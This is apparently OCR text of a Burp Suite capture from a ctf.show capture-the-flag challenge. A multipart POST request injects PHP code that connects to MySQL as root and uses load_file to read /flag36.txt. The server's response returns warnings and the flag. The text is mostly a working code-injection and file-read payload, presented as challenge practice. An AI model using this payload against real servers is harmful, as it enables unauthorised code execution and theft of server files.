 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 5330fe23-d36f-49d9-aac8-4479aeb23a85.challenge.ctf.show
3 Content-Length: 398
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8S0S1nTPgHtyJ0Qv
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 Edg/107.0.1418.56
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
9 Referer: http://182db58b-97b9-4e4e-931f-555865fd6377.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 ------WebKitFormBoundary8S0S1nTPgHtyJ0Qv
15 Content-Disposition: form-data; name="c"
16
17 try {
18 $dbh = new PDO('mysql:host=localhost;dbname=ctftraining', 'root','root');
19 foreach($dbh->query('select load_file("/flag36.txt")') as $row){
20 echo($row[0])."|";
21 }
22 $dbh = null;
23 } catch (PDOException $e) {
24 echo $e->getMessage();exit(0);
25 }
26 exit(0);
27 ------WebKitFormBoundary8S0S1nTPgHtyJ0Qv--
28
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Nov 2022 04:00:07 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: nginx/1.18.0 (Ubuntu)
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 317
8
9 <br />
10 <b>
Warning
</b>
: error_reporting() has been disabled for security reasons in <b>
/var/www/html/index.php
</b>
on line <b>
14
</b>
<br />
11 <br />
12 <b>
Warning
</b>
: ini_set() has been disabled for security reasons in <b>
/var/www/html/index.php
</b>
on line <b>
15
</b>
<br />
13 ctfshow{416b2d01-1b76-495c-afdb-f7f027ac8ea9}
14 |